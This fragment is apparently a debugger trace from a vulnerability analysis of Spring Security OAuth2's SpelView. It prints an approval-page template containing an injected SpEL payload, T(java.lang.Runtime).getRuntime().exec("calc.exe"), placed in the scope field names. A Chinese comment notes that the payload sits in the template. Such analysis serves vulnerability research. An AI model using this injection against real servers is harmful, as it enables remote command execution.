 String maskedTemplate = this.template.replace( target: "${", this.prefix); maskedTemplate: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirmationForm' action='7GXD2z
PropertyPlaceholderHelper helper PropertyPlaceholderHelper(this.prefix, placeholderSuffix: "}"); helper: PropertyPlaceholderHelper@9258
String result = helper.replacePlaceholders(maskedTemplate, this.resolver); helper: PropertyPlaceholderHelper@9258 maskedTemplate: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationFor
result = result.replace(this.prefix, replacement: "${");
response.setContentType(this.getContentType());
response.getWriter().append(result);
}
}
payload就在template里
<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm'
name='confirmationForm' action='7GXD2z{path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true' type='hidden'/><input type='hidden' name='7GXD2z{_csrf
.parameterName}' value='7GXD2z{_csrf.token}' /><ul><li><div class='form-group'>scope.7GXD2z{T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope
.7GXD2z{T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.7GXD2z{T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='false' checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize' type='submit'/></label></form></body></html>
SpelView › render()
AlanOAuthApplication ×
ger Console Endpoints